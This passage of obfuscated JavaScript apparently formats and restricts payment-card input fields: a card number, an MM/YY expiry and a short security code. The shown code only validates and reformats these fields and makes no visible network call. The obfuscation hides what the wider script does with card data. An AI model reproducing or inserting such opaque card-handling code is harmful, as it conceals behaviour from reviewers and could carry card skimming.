_0x50c6e4[_0x189ec4(_0x565580._0x3e8315,_0x565580._0x17f867,_0x565580._0x28a38b,0x3a2)](_0x1039c7,_0x26ec01)},'uGFjB':_0x50c6e4.HudqZ,'hTKQE':_0x50c6e4[_0x2c13a2(_0x2185d4._0x42a7f3,-_0x2185d4._0x1a0ec7,-0x338,0x8a6)],'WdPNC':function(_0x28d4d9,_0x339409){function _0x405a9d(_0x57c710,_0x2ee263,_0x3516d8,_0x5ea6f6){return _0x2c13a2(_0x2ee263- -_0x4d023b._0x429eaf,_0x2ee263-_0x4d023b._0x249247,_0x3516d8-_0x4d023b._0x3153a9,_0x5ea6f6)}return _0x50c6e4[_0x405a9d(_0x2446cb._0x892bbe,_0x2446cb._0x1b2a67,_0x2446cb._0x4aa63b,0x62a)](_0x28d4d9,_0x339409)},'MFkhQ':_0x2c13a2(_0x2185d4._0x446bde,0xec0,_0x2185d4._0x6f7ec7,_0x2185d4._0x2092fa),'WxpmD':function(_0x438443,_0x353e75){const _0x50c757={_0x39a85e:0xa8};function _0x36e029(_0x31ed2d,_0x7b833d,_0x2bef17,_0x41671a){return _0x2c13a2(_0x2bef17- -_0x50c757._0x39a85e,_0x7b833d-0x1f1,_0x2bef17-0xda,_0x31ed2d)}return _0x50c6e4[_0x36e029(0xe2e,0x10b1,0xa31,0xd74)](_0x438443,_0x353e75)},'cpnaJ':function(_0x41ceef,_0x4b2ebf){const _0x59ad4d={_0x2da733:0xa7,_0x1b8120:0xa0};function _0x208aa5(_0x100b1a,_0x2be6e8,_0x4d7eb8,_0x159b15){return _0x313b78(_0x100b1a-_0x59ad4d._0x2da733,_0x2be6e8-_0x59ad4d._0x1b8120,_0x2be6e8-0x1e0,_0x100b1a)}return _0x50c6e4[_0x208aa5(0x2cb,_0x3542fe._0xeb93d4,-_0x3542fe._0x4b8c78,0x826)](_0x41ceef,_0x4b2ebf)},'EkItq':function(_0x4a3200,_0xba3219){function _0x549e57(_0x30dc72,_0x2d83ea,_0x2ec282,_0x4c0c20){return _0x313b78(_0x30dc72-0x112,_0x2d83ea-0x10a,_0x2d83ea-0x25c,_0x30dc72)}return _0x50c6e4[_0x549e57(_0x2faaf3._0x4d885e,0x956,_0x2faaf3._0x3f787a,_0x2faaf3._0x361a8d)](_0x4a3200,_0xba3219)},'gRLSe':function(_0x3a1df8,_0xbf45e5){const _0x44eeb1={_0x5dfcd0:0x119};function _0xef07d0(_0xdb0174,_0x2517cb,_0x4cfa5d,_0x365b9e){return _0x2c13a2(_0xdb0174- -0x90,_0x2517cb-0x80,_0x4cfa5d-_0x44eeb1._0x5dfcd0,_0x2517cb)}return _0x50c6e4[_0xef07d0(_0x339e29._0x2683b6,_0x339e29._0x3a1291,0x1d0,0x169)](_0x3a1df8,_0xbf45e5)},'zMzWZ':_0x50c6e4[_0x2c13a2(_0x2185d4._0x5a7e76,_0x2185d4._0x47a497,0x121f,_0x2185d4._0x53dd00)],'KNiLU':_0x50c6e4[_0x2c13a2(0x341,0x20b,_0x2185d4._0x206694,0x7e5)],'jWZpg':_0x50c6e4[_0x313b78(0x812,_0x2185d4._0xd7d1a8,_0x2185d4._0x184c94,_0x2185d4._0x3d590e)],'Zbukz':function(_0x1d448f,_0xe6f812){return _0x1d448f===_0xe6f812},'JNFVV':function(_0x1ee534,_0x8ad058){return _0x50c6e4.citaY(_0x1ee534,_0x8ad058)},'WvtAW':_0x313b78(-0xd0,0x49c,0x4aa,_0x2185d4._0x5260f0),'Gvegu':_0x50c6e4.pypQU,'kPAru':_0x50c6e4[_0x313b78(-_0x2185d4._0x1abf3f,_0x2185d4._0x199565,_0x2185d4._0xba0b21,-0x453)],'zBRLI':'WwApN','GqivR':function(_0x2c509e,_0x5130b6){return _0x2c509e+_0x5130b6},'RLXrU':function(_0x3b61bb,_0x26b508){const _0x43521e={_0x1ad43b:0x130,_0x243c6a:0x15};function _0x5d6671(_0x2205c2,_0x3e1eb6,_0x27aca9,_0x356539){return _0x313b78(_0x2205c2-_0x43521e._0x1ad43b,_0x3e1eb6-_0x43521e._0x243c6a,_0x356539-0x72b,_0x27aca9)}return _0x50c6e4[_0x5d6671(_0x355f67._0x2a3ba,_0x355f67._0x3156e5,0x4a6,0x61a)](_0x3b61bb,_0x26b508)},'lnXKt':_0x313b78(0xeae,0x8bc,_0x2185d4._0xeafd6f,_0x2185d4._0x485ade)+_0x2c13a2(_0x2185d4._0x2e490a,0xa32,0x11a0,0xac2)+'important;'+'\x20','UlEoD':_0x50c6e4[_0x313b78(-_0x2185d4._0x31657d,-_0x2185d4._0x38a3f5,-_0x2185d4._0x58147d,-_0x2185d4._0x209f8c)],'UTyIT':_0x50c6e4.AZHiJ,'mndkt':_0x50c6e4[_0x313b78(-_0x2185d4._0x3e53d3,0x33c,-_0x2185d4._0x5bf69d,-_0x2185d4._0x4e2bfe)],'eHYej':_0x2c13a2(_0x2185d4._0xf449f6,_0x2185d4._0x5902f3,0xbf9,0xac0),'INRSu':_0x50c6e4[_0x2c13a2(0xe9c,_0x2185d4._0x4f33c3,0x9d1,0xd26)]};if(_0x50c6e4[_0x313b78(-0x528,-_0x2185d4._0x5e29e1,-_0x2185d4._0x37f6d3,0x3ae)]===_0x2c13a2(_0x2185d4._0x1d70fb,_0x2185d4._0x36110b,_0x2185d4._0x41616f,0x536)){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x58ff21,0xdab,0xc7b,0x3ab)](!_0x3442d8,!_0x9c6142))return;_0x50c6e4[_0x313b78(0x611,_0x2185d4._0x4120d9,_0x2185d4._0x37fbed,-0x2af)](setTimeout,()=>{function _0x335818(_0x526ef7,_0x587b8f,_0x392f23,_0x518afc){return _0x2c13a2(_0x587b8f-0x234,_0x587b8f-0x8c,_0x392f23-0x7e,_0x392f23)}function _0x1ec217(_0xa17bba,_0x21f1cd,_0x40c60f,_0x12e16c){return _0x2c13a2(_0x21f1cd-0x193,_0x21f1cd-0x3b,_0x40c60f-_0x18a1c5._0x96b2be,_0x12e16c)}if(_0x3ac4fd.QqyvB===_0x3ac4fd[_0x335818(0x88d,_0x1c9000._0xe709ed,0x12b1,0x126f)])_0x3ac4fd[_0x335818(_0x1c9000._0x529762,_0x1c9000._0x409e17,0x711,_0x1c9000._0x584c3f)](_0x649010,_0x3442d8,_0x9c6142);else try{const _0x1abd19=_0x34eedf[_0x1ec217(0xc89,0xeba,_0x1c9000._0x4d119a,_0x1c9000._0x3c2f45)+_0x1ec217(0x101f,0xa25,_0x1c9000._0x1bc586,_0x1c9000._0x20e693)](_0x4553bb[_0x1ec217(0x97e,_0x1c9000._0x3f8ddc,0xd54,_0x1c9000._0x392671)]);_0x1abd19&&_0x1abd19.value&&_0x1abd19[_0x1ec217(0x784,_0x1c9000._0x13ef4a,_0x1c9000._0x246387,0x414)][_0x335818(_0x1c9000._0xf3a7ef,0x5d0,_0x1c9000._0x3017f1,0x133)]()&&_0x3ac4fd[_0x335818(_0x1c9000._0x17d750,_0x1c9000._0x4ba950,0x1414,_0x1c9000._0x59c55e)](_0x3bde26,_0x1abd19)}catch(_0x96ed09){}},-0x6*-0x319+0x1797+-0x29fb);const _0x25bab1=_0x3442d8[_0x2c13a2(_0x2185d4._0x28aef8,0xc88,_0x2185d4._0xbfb76a,_0x2185d4._0x298be8)+_0x2c13a2(_0x2185d4._0x5b6cde,0x716,_0x2185d4._0x404143,_0x2185d4._0x560b6c)](_0x50c6e4[_0x313b78(0xc53,0xd81,0xa23,0xbc6)]);_0x25bab1&&!_0x25bab1['hasAttribu'+'te'](_0x2c13a2(0xd98,_0x2185d4._0x3f59ec,_0x2185d4._0x4be6ac,_0x2185d4._0x308b42))&&_0x25bab1['setAttribu'+'te'](_0x50c6e4.SNFqh,'4');const _0x11042c=_0x3442d8[_0x2c13a2(0xd27,0x1033,0x9b2,0xe4d)+_0x313b78(0x329,0x581,0x3b9,0x8ac)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x376ef0,_0x2185d4._0x363eba,_0x2185d4._0x2b19e3,0x103f)]),_0x381b39=_0x3442d8[_0x2c13a2(_0x2185d4._0x4aeb03,0x107b,0xb85,0xbe4)+'tor'](_0x50c6e4[_0x2c13a2(0xd2b,0x71a,_0x2185d4._0x25b84d,_0x2185d4._0xdff5c)]);_0x11042c&&!_0x11042c[_0x2c13a2(_0x2185d4._0xbb30b0,0x3f9,0xf70,_0x2185d4._0x4d085d)+_0x313b78(_0x2185d4._0x373f37,0x8bd,_0x2185d4._0x5caf56,-0x293)]&&(_0x11042c[_0x313b78(0x2e4,_0x2185d4._0xb7f9d9,0x50c,-_0x2185d4._0x48ad6e)+_0x2c13a2(_0x2185d4._0x2369cd,_0x2185d4._0x3e1d79,0xd26,_0x2185d4._0x5f1a93)]=!![],_0x11042c[_0x313b78(0x4e6,-_0x2185d4._0x53fb66,_0x2185d4._0xe538b0,0x1e9)+_0x2c13a2(0x940,0x911,0xa5c,_0x2185d4._0x4b21e2)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x52c849,_0x2185d4._0x5eeb28,0x4bb,0x688)],function(_0x526c3d){function _0x16d4c1(_0x36737e,_0x4bd476,_0x1e39c8,_0xb8aced){return _0x2c13a2(_0x36737e-0xcc,_0x4bd476-_0x41e613._0x3cb91e,_0x1e39c8-_0x41e613._0x5ac2d3,_0x1e39c8)}const _0x56c440=[_0x5b1204(0x541,0x5d1,_0x2e622c._0x5dc370,_0x2e622c._0x294e8a),_0x50c6e4[_0x5b1204(_0x2e622c._0x50b8cb,0xd25,_0x2e622c._0x4f4c25,_0x2e622c._0xd0d62c)],_0x50c6e4.GNPdc,_0x50c6e4[_0x16d4c1(0xe32,_0x2e622c._0x5a0779,_0x2e622c._0x54220f,_0x2e622c._0x2fe334)],_0x50c6e4[_0x5b1204(_0x2e622c._0x59c784,0x2a6,0x4c2,_0x2e622c._0x3f2513)],_0x50c6e4[_0x5b1204(-0x269,_0x2e622c._0xbb5252,_0x2e622c._0x3003de,_0x2e622c._0x4d729f)],_0x50c6e4[_0x5b1204(_0x2e622c._0x54b6cf,_0x2e622c._0x29c445,0xb29,_0x2e622c._0x4e341d)]];function _0x5b1204(_0x25d687,_0x432feb,_0x2d958d,_0x261d04){return _0x2c13a2(_0x432feb- -_0x2934e6._0x1661b5,_0x432feb-_0x2934e6._0xd98144,_0x2d958d-_0x2934e6._0x8dccd4,_0x25d687)}!_0x56c440[_0x16d4c1(_0x2e622c._0x2dfa8c,_0x2e622c._0x31e427,_0x2e622c._0x15cb20,_0x2e622c._0x54142f)](_0x526c3d[_0x5b1204(_0x2e622c._0x21abe0,0x7b5,_0x2e622c._0x170b95,_0x2e622c._0x5dc370)])&&(_0x526c3d[_0x5b1204(_0x2e622c._0xd30f72,_0x2e622c._0xe3ef9f,0xa97,0x504)]<'0'||_0x50c6e4[_0x16d4c1(_0x2e622c._0x528ecb,_0x2e622c._0x1662aa,_0x2e622c._0x5ebee7,_0x2e622c._0x385764)](_0x526c3d[_0x5b1204(0x68c,0x7b5,_0x2e622c._0x33f88b,0x9f6)],'9'))&&!_0x526c3d[_0x16d4c1(_0x2e622c._0x20dc89,0x2a4,0x31,_0x2e622c._0x5c4176)]&&!_0x526c3d[_0x16d4c1(0xde1,0x95b,0x13dd,0x898)]&&_0x526c3d[_0x5b1204(0x555,_0x2e622c._0x3eab29,_0x2e622c._0x5e9e0c,_0x2e622c._0xf8be2e)+'ault']()}),_0x11042c[_0x313b78(_0x2185d4._0x2089c6,0x2ca,0xc6,-0x5a9)+_0x313b78(-0xc6,_0x2185d4._0x308588,_0x2185d4._0x5dfd48,_0x2185d4._0x1b912a)](_0x50c6e4[_0x2c13a2(_0x2185d4._0xa0497d,0x430,_0x2185d4._0x297d32,_0x2185d4._0x863e8f)],function(_0x5ea012){function _0x399c34(_0x16fbcd,_0x2e36c3,_0x17c6cc,_0x1a9bab){return _0x2c13a2(_0x17c6cc- -_0x384cf3._0x33fc53,_0x2e36c3-_0x384cf3._0x2035b0,_0x17c6cc-0x198,_0x1a9bab)}function _0x3b07c3(_0x4ce50a,_0x54eb12,_0xa9652a,_0x1a554b){return _0x313b78(_0x4ce50a-_0x509e7c._0x524fc9,_0x54eb12-0x14b,_0x1a554b-0xf7,_0x54eb12)}if(_0x50c6e4[_0x3b07c3(0x5a8,_0x9f5bd6._0x526256,_0x9f5bd6._0x3678e8,_0x9f5bd6._0x470eea)]!==_0x50c6e4[_0x399c34(0xdd5,_0x9f5bd6._0x195309,_0x9f5bd6._0x8e0bf9,0xd62)]){if(_0x7ecb5a){const _0x28795d=_0x141162.apply(_0x3e9db7,arguments);return _0x5213d5=null,_0x28795d}}else{_0x5ea012[_0x399c34(_0x9f5bd6._0x52fbf5,0x7d4,_0x9f5bd6._0xa0d46f,-0x381)+_0x3b07c3(_0x9f5bd6._0x4ef8f5,_0x9f5bd6._0x29c225,0x120,0x429)]();const _0x507134=(_0x5ea012[_0x399c34(0x5a4,0x172,_0x9f5bd6._0x11b9cf,_0x9f5bd6._0x572d2c)+_0x399c34(-0x1a5,_0x9f5bd6._0x27ae94,_0x9f5bd6._0x1a457f,_0x9f5bd6._0x29ad78)]||window[_0x3b07c3(-_0x9f5bd6._0xb21027,0x712,-_0x9f5bd6._0x1d4b53,0x99)+_0x399c34(-_0x9f5bd6._0x3e7dac,0x762,0x468,_0x9f5bd6._0x27ffe9)])[_0x3b07c3(_0x9f5bd6._0x1e45db,0xdd8,0x471,_0x9f5bd6._0xe9c752)](_0x50c6e4[_0x3b07c3(0x604,_0x9f5bd6._0x4ce169,_0x9f5bd6._0x29d00f,0x4d8)]),_0x77c9af=_0x507134[_0x3b07c3(_0x9f5bd6._0xfdb6f5,_0x9f5bd6._0x37c1a0,0x43c,0x30b)](/[^0-9]/g,'');document[_0x3b07c3(0x2c7,_0x9f5bd6._0x418825,_0x9f5bd6._0x4ba58e,0x4b4)+'d'](_0x50c6e4.mfLwm,![],_0x77c9af)}}));if(_0x381b39&&!_0x381b39[_0x313b78(_0x2185d4._0xd77b7a,0x56f,_0x2185d4._0x57f93f,_0x2185d4._0x4e1c67)+_0x313b78(0x852,0x2f6,_0x2185d4._0xf932f6,0x2aa)]){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x533140,_0x2185d4._0x2938ba,_0x2185d4._0x52666f,_0x2185d4._0x5b1d3f)]!=='HTVAg'){_0xdc3cf=![];return}else _0x381b39[_0x2c13a2(0x9e5,_0x2185d4._0x285ffa,_0x2185d4._0x2d0cb8,_0x2185d4._0x424e40)+'striction']=!![],_0x381b39[_0x313b78(-_0x2185d4._0x117f74,0x54f,_0x2185d4._0x246079,-0x4c2)+'stener'](_0x50c6e4[_0x313b78(0x667,0x4eb,0x3ad,0x5a0)],function(_0x3b940e){function _0x5bdafe(_0x20012a,_0x592cd5,_0x1f7ffc,_0x31d9a9){return _0x313b78(_0x20012a-0xcc,_0x592cd5-0x163,_0x1f7ffc-0x691,_0x20012a)}const _0x274d10=[_0x50c6e4[_0x54e3f5(0x97c,_0x16acd6._0x43a935,_0x16acd6._0x323c4e,_0x16acd6._0x1e4845)],'Delete','ArrowLeft',_0x54e3f5(_0x16acd6._0x40a7a8,0x1287,0x11cc,0xe68),_0x50c6e4[_0x5bdafe(_0x16acd6._0x52b007,0xa29,_0x16acd6._0x23a57f,0x59f)],_0x50c6e4[_0x5bdafe(0xb90,0x16,0x66e,_0x16acd6._0x7d1e81)],_0x50c6e4[_0x5bdafe(0x92c,_0x16acd6._0x3994fa,0xe17,_0x16acd6._0x43549e)],'/'];function _0x54e3f5(_0x3a6bd3,_0x2b52ff,_0x532a42,_0x5351cd){return _0x313b78(_0x3a6bd3-0x5c,_0x2b52ff-_0x1c8f49._0x3441d2,_0x5351cd-_0x1c8f49._0x4e5c8d,_0x2b52ff)}!_0x274d10[_0x54e3f5(_0x16acd6._0x34fea,0x44d,0xb8b,_0x16acd6._0x3e92ba)](_0x3b940e[_0x54e3f5(0x69a,_0x16acd6._0x1c4c77,0x83b,_0x16acd6._0x472e58)])&&(_0x50c6e4[_0x54e3f5(0x2c0,0x281,0xaa3,_0x16acd6._0x44b9ba)](_0x3b940e[_0x5bdafe(_0x16acd6._0x2c4a46,0x76c,0xb76,_0x16acd6._0x381aaf)],'0')||_0x3b940e.key>'9')&&!_0x3b940e[_0x54e3f5(_0x16acd6._0x248435,0x421,_0x16acd6._0x58c048,_0x16acd6._0x1b9656)]&&!_0x3b940e[_0x5bdafe(0xb14,_0x16acd6._0x513141,_0x16acd6._0x2f82b7,0x142e)]&&_0x3b940e[_0x54e3f5(_0x16acd6._0x4bf450,0xbe8,0x55b,_0x16acd6._0x48e1b2)+_0x54e3f5(0x50d,0xd87,_0x16acd6._0x49f3a3,_0x16acd6._0x85af45)]()}),_0x381b39[_0x2c13a2(_0x2185d4._0x49fe9e,0x378,0x3b8,0x4cd)+_0x2c13a2(_0x2185d4._0x3e64fb,0xb3b,_0x2185d4._0x59ab7a,0x428)](_0x50c6e4[_0x313b78(_0x2185d4._0x34898a,_0x2185d4._0x4b19b8,_0x2185d4._0x4dcb62,0x90a)],function(_0xfe6a2b){const _0x152b95={_0x198937:0x4fa,_0x5949ca:0x99};_0xfe6a2b['preventDef'+_0xe40342(-_0x25f6b5._0x241a5e,_0x25f6b5._0x16ad3a,0x311,_0x25f6b5._0x4f88f8)]();const _0x542ae8=(_0xfe6a2b['clipboardD'+_0xe40342(-_0x25f6b5._0x14b85d,_0x25f6b5._0x34a5d5,_0x25f6b5._0x197c13,-_0x25f6b5._0x51de3c)]||window[_0x5919bb(0x793,0x42,0x29c,_0x25f6b5._0x94f5c9)+'ata'])[_0x5919bb(_0x25f6b5._0x3b27a6,0xc02,_0x25f6b5._0x321d98,_0x25f6b5._0x504ba7)]('text');function _0xe40342(_0x48faa4,_0x5e1f7e,_0x1bb87f,_0x3d8d64){return _0x2c13a2(_0x1bb87f- -_0x152b95._0x198937,_0x5e1f7e-0x1e7,_0x1bb87f-_0x152b95._0x5949ca,_0x48faa4)}const _0x39ba6d=_0x542ae8[_0xe40342(-0x2bd,_0x25f6b5._0x406bcf,_0x25f6b5._0x3faabc,0x665)](/[^0-9/]/g,'');function _0x5919bb(_0x543dac,_0x97756f,_0x549581,_0x390a47){return _0x2c13a2(_0x390a47-0xc8,_0x97756f-_0xa32d0b._0x4175ff,_0x549581-0xed,_0x543dac)}document[_0x5919bb(0x3f4,_0x25f6b5._0x58c827,_0x25f6b5._0x1647f6,_0x25f6b5._0x375efc)+'d'](_0x5919bb(_0x25f6b5._0x1c2b01,_0x25f6b5._0x3ca88e,_0x25f6b5._0x1ae279,_0x25f6b5._0x33bc44),![],_0x39ba6d)})}_0x25bab1&&!_0x25bab1[_0x2c13a2(0x9e5,_0x2185d4._0x2ba8da,_0x2185d4._0xa80fe0,_0x2185d4._0x3377ab)+_0x313b78(0x8af,_0x2185d4._0x39d101,_0x2185d4._0x42c9fa,_0x2185d4._0xfc8d92)]&&(_0x25bab1[_0x313b78(0x324,_0x2185d4._0x46809d,_0x2185d4._0x57f93f,0x6b4)+_0x2c13a2(0x7dd,_0x2185d4._0x225e7d,_0x2185d4._0x185da7,0xbdd)]=!![],_0x25bab1[_0x313b78(-0x2fa,-_0x2185d4._0x5b7cbe,_0x2185d4._0x246079,0x233)+_0x2c13a2(_0x2185d4._0x3e64fb,_0x2185d4._0x3e74fd,0x67a,0xd8f)](_0x50c6e4[_0x313b78(_0x2185d4._0xcad90b,0x664,_0x2185d4._0xc773cc,_0x2185d4._0x25b2fa)],function(_0x7220c7){const _0x2652a6=[_0x12c289(_0x8b2378._0x3e5c91,-0x22b,_0x8b2378._0x2c8c31,0x96a),_0x34a489(_0x8b2378._0x2a8c90,0xf5,-_0x8b2378._0x2ad971,_0x8b2378._0x2f050a),_0x34a489(0xbaf,0x3b3,_0x8b2378._0x3c022a,0x6c5),_0x3ac4fd[_0x34a489(_0x8b2378._0xae3417,0x3af,0x1fd,_0x8b2378._0x231607)],_0x3ac4fd[_0x12c289(_0x8b2378._0x19da17,_0x8b2378._0x1cba2e,0x834,_0x8b2378._0x51ce36)],_0x3ac4fd[_0x12c289(0x7a5,_0x8b2378._0x14243a,0x66b,_0x8b2378._0x214550)],_0x34a489(-_0x8b2378._0x6afbe6,-_0x8b2378._0x1104e1,_0x8b2378._0xf73cf3,0x22b)];function _0x34a489(_0x1b0b7c,_0x46bf91,_0x5c5ea2,_0x158a68){return _0x313b78(_0x1b0b7c-0x99,_0x46bf91-_0x368550._0x45f7cf,_0x158a68-0x159,_0x46bf91)}function _0x12c289(_0x3b73db,_0x5df2f1,_0x241ded,_0x49730e){return _0x2c13a2(_0x3b73db- -0x470,_0x5df2f1-0xf9,_0x241ded-0x53,_0x49730e)}!_0x2652a6[_0x34a489(_0x8b2378._0x21453a,0x6c0,-0x1f9,_0x8b2378._0x181df7)](_0x7220c7[_0x34a489(_0x8b2378._0x375fa4,_0x8b2378._0x3ca1dd,_0x8b2378._0x2da773,0x63e)])&&(_0x3ac4fd.ogMwP(_0x7220c7[_0x34a489(_0x8b2378._0x2aa0cb,_0x8b2378._0x147519,0x4ac,0x63e)],'0')||_0x3ac4fd[_0x12c289(-0x110,-_0x8b2378._0x447fe7,-0x3c8,-_0x8b2378._0x3fc359)](_0x7220c7[_0x12c289(0x54e,0x37c,_0x8b2378._0x3aaf29,_0x8b2378._0x33768d)],'9'))&&!_0x7220c7[_0x12c289(-0x214,-_0x8b2378._0x56e8df,_0x8b2378._0x53412d,-_0x8b2378._0x55ed8a)]&&!_0x7220c7[_0x12c289(_0x8b2378._0x1eeee5,0xd82,0x7cf,0x3c8)]&&_0x7220c7['preventDef'+_0x34a489(0x726,_0x8b2378._0x36c082,_0x8b2378._0x539949,0x48b)]()}),_0x25bab1[_0x313b78(_0x2185d4._0x75182a,-0x16e,0xc6,-0x15d)+_0x2c13a2(0x940,_0x2185d4._0x4119b5,0xe69,_0x2185d4._0x2429f6)](_0x50c6e4.HzWHP,function(_0x4a3275){_0x4a3275[_0x2d390f(_0x5e58c9._0x422e64,-_0x5e58c9._0x2dd97d,_0x5e58c9._0x2d5417,0x57f)+_0x2d390f(0xbf3,_0x5e58c9._0xbd6271,_0x5e58c9._0x55a822,0x8cf)]();function _0x2d390f(_0x36acd0,_0x689199,_0x3f5a9e,_0x412ef3){return _0x313b78(_0x36acd0-0x1a,_0x689199-_0x40441b._0x24969d,_0x412ef3-_0x40441b._0x4ed75e,_0x3f5a9e)}const _0x545e4c=(_0x4a3275[_0x2d390f(_0x5e58c9._0x492239,_0x5e58c9._0x4ca1e9,0x614,0x53f)+'ata']||window[_0x4f0475(-_0x5e58c9._0x5fdf12,0x2e0,-0xad,-_0x5e58c9._0x502d49)+_0x2d390f(_0x5e58c9._0x484589,0x45a,_0x5e58c9._0x4043c4,_0x5e58c9._0x2c7ef5)])[_0x4f0475(0xa22,0x532,_0x5e58c9._0xaa5282,0x940)](_0x3ac4fd[_0x4f0475(-_0x5e58c9._0x5de29f,-_0x5e58c9._0x2ad2e0,-_0x5e58c9._0x16dbf5,0x9f)]);function _0x4f0475(_0x19b3c9,_0xad6368,_0x27e5b0,_0x16108b){return _0x313b78(_0x19b3c9-_0x221e32._0x3c25db,_0xad6368-0x181,_0x19b3c9-0x57,_0x27e5b0)}const _0x5716ed=_0x545e4c.replace(/[^0-9]/g,'');document[_0x4f0475(_0x5e58c9._0x3275d0,_0x5e58c9._0x319926,_0x5e58c9._0x2a916c,_0x5e58c9._0x2b2712)+'d'](_0x3ac4fd[_0x4f0475(0xa2,_0x5e58c9._0x167912,-_0x5e58c9._0x5ce61b,-0x203)],![],_0x5716ed)}));_0x9c6142[_0x2c13a2(0x741,0x8c3,0x3af,0x953)+'ation']!==![]&&(_0x11042c&&!_0x11042c[_0x2c13a2(_0x2185d4._0x5f47b8,-0x46,_0x2185d4._0x22397a,0x4a2)+_0x2c13a2(_0x2185d4._0x2801b0,0xec0,0x13bf,0xdf6)]&&(_0x11042c[_0x2c13a2(0x490,0x7a8,0x286,0x8ff)+_0x313b78(0xd32,_0x2185d4._0xd86a63,_0x2185d4._0x4c25f9,0xb00)]=!![],_0x11042c[_0x2c13a2(0x59f,0xb7a,_0x2185d4._0xfb8138,_0x2185d4._0x4c5b62)+_0x2c13a2(_0x2185d4._0xc70ad,0xefb,_0x2185d4._0x1b970c,0x31c)](_0x50c6e4.GtQhh,function(_0x57a966){const _0x33510f={_0x28e447:0x25,_0x5c185b:0x1a8};let _0x334b53=_0x57a966[_0x28acca(0x6dd,_0x285d58._0x43cf03,_0x285d58._0x49ad29,0x7f4)][_0x24fa52(0x7e5,0x400,0x58f,0x219)].replace(/\s/g,''),_0x163046=_0x334b53[_0x28acca(_0x285d58._0x31216,0x591,0xd86,_0x285d58._0x12caa0)](/.{1,4}/g)?.[_0x24fa52(_0x285d58._0x55641e,0x46d,_0x285d58._0x1ffbe7,_0x285d58._0x56ba91)]('\x20')||_0x334b53;function _0x24fa52(_0x102c5f,_0x2eba62,_0x5b8a6c,_0x314c92){return _0x2c13a2(_0x314c92- -0x4cb,_0x2eba62-0xd3,_0x5b8a6c-_0x186298._0x16b323,_0x102c5f)}function _0x28acca(_0x1479f9,_0x29b0d2,_0x219b3f,_0x239ec8){return _0x313b78(_0x1479f9-_0x33510f._0x28e447,_0x29b0d2-0xe8,_0x239ec8-_0x33510f._0x5c185b,_0x219b3f)}_0x57a966.target[_0x28acca(0x42f,0x666,_0x285d58._0x5698fb,0x3b3)]=_0x163046}),_0x11042c[_0x2c13a2(0x662,_0x2185d4._0x4869f4,0x5ff,_0x2185d4._0x579d88)+'te'](_0x2c13a2(_0x2185d4._0xf449f6,_0x2185d4._0x2d27b6,_0x2185d4._0x11d98b,_0x2185d4._0x437e8b),'19')),_0x381b39&&!_0x381b39[_0x313b78(_0x2185d4._0x34568b,-_0x2185d4._0x3cd4f0,-_0x2185d4._0x2e8802,_0x2185d4._0x54b655)+_0x313b78(0xdf7,_0x2185d4._0x17de64,_0x2185d4._0x4c25f9,0x440)]&&(_0x381b39['_validatio'+'nSetup']=!![],_0x381b39[_0x313b78(-_0x2185d4._0x509abe,_0x2185d4._0x50562d,_0x2185d4._0xe538b0,-0x67)+_0x313b78(0x73b,-0x11b,_0x2185d4._0x9f969d,_0x2185d4._0x4869f4)](_0x313b78(_0x2185d4._0x5bb6a2,_0x2185d4._0x541f5f,_0x2185d4._0x316d10,_0x2185d4._0x432034),function(_0xc8af7e){function _0x33b0bf(_0x27a5ec,_0xde265b,_0x2c0712,_0x5b7eec){return _0x2c13a2(_0xde265b- -_0x538bde._0x1f0b67,_0xde265b-0x133,_0x2c0712-_0x538bde._0x4d9fd4,_0x5b7eec)}function _0x25b7e9(_0x3a3223,_0x2a6e55,_0x536d08,_0x37aea1){return _0x313b78(_0x3a3223-0x118,_0x2a6e55-0x1d4,_0x2a6e55-0x3d8,_0x37aea1)}if(_0x3ac4fd[_0x33b0bf(-_0x4f1864._0x4edb2d,0x3ae,0x25e,_0x4f1864._0x3265fc)]('xcirC',_0x3ac4fd[_0x33b0bf(_0x4f1864._0x1adc14,_0x4f1864._0x4c3cb2,0x114f,0x8b1)])){let _0x2ecd33=_0xc8af7e.target.value[_0x25b7e9(_0x4f1864._0x91ee63,0x5ec,_0x4f1864._0x46b2e3,_0x4f1864._0x3c339a)](/[\/\s]/g,'');_0x3ac4fd[_0x25b7e9(0x716,0xd0e,0x82b,_0x4f1864._0x273449)](_0x2ecd33.length,0x3*0x643+-0x1*0x15e9+0x322)&&(_0x3ac4fd[_0x33b0bf(0x10c7,_0x4f1864._0x120203,0xf12,_0x4f1864._0x9c08ef)]===_0x25b7e9(_0x4f1864._0x186cfa,0x805,0x229,0xdd5)?(_0x4a34c9[_0x25b7e9(_0x4f1864._0x530fa3,0xde2,_0x4f1864._0x24ca37,0xe48)](),_0x15503f=null):_0x2ecd33=_0x3ac4fd[_0x33b0bf(_0x4f1864._0x151cd9,_0x4f1864._0x57b5c8,0x354,-_0x4f1864._0x50ad63)](_0x3ac4fd[_0x33b0bf(_0x4f1864._0x542c36,_0x4f1864._0x1b7aa2,0x66d,0x79b)](_0x2ecd33.slice(0xb01*-0x3+-0xdb4+0x2eb7*0x1,0x1294+-0x503+-0xd8f),'/'),_0x2ecd33.slice(-0x1*-0x1bba+-0x7a*0x5+0x872*-0x3,-0x2d9+-0x1c*-0x46+0x1*-0x4cb))),_0xc8af7e[_0x33b0bf(0x65c,_0x4f1864._0x4ea93d,_0x4f1864._0x4e5879,0xcc8)][_0x25b7e9(_0x4f1864._0x52e3b4,0x5e3,0x90a,_0x4f1864._0x2403c7)]=_0x2ecd33}else _0x3e10fe.body&&(_0x3deec5[_0x33b0bf(_0x4f1864._0x320781,0xe51,_0x4f1864._0x50b6d6,0xcfc)](),_0x55fa6d())}),_0x381b39['setAttribu'+'te'](_0x50c6e4.SNFqh,'5'),(!_0x381b39['hasAttribu'+'te'](_0x313b78(_0x2185d4._0x29cb6a,_0x2185d4._0x237ed6,_0x2185d4._0x1369a5,0x241)+'r')||!_0x381b39[_0x2c13a2(0x334,0x743,0x5ad,0x484)+'te'](_0x50c6e4[_0x313b78(-_0x2185d4._0x3a8195,_0x2185d4._0x51fd6c,-_0x2185d4._0xc33559,_0x2185d4._0x1369a5)])[_0x313b78(0x162,-0x287,-0x13d,0x31c)]())&&(_0x50c6e4[_0x313b78(-_0x2185d4._0x2065d9,-0x3b8,-_0x2185d4._0x4d0104,-0x662)]===_0x50c6e4.dZwzp?(_0x49230f.style[_0x313b78(-_0x2185d4._0x350eb9,-0x7a5,-_0x2185d4._0x40aca4,-_0x2185d4._0x5b4574)+_0x2c13a2(0x621,-0x4c,0x92e,_0x2185d4.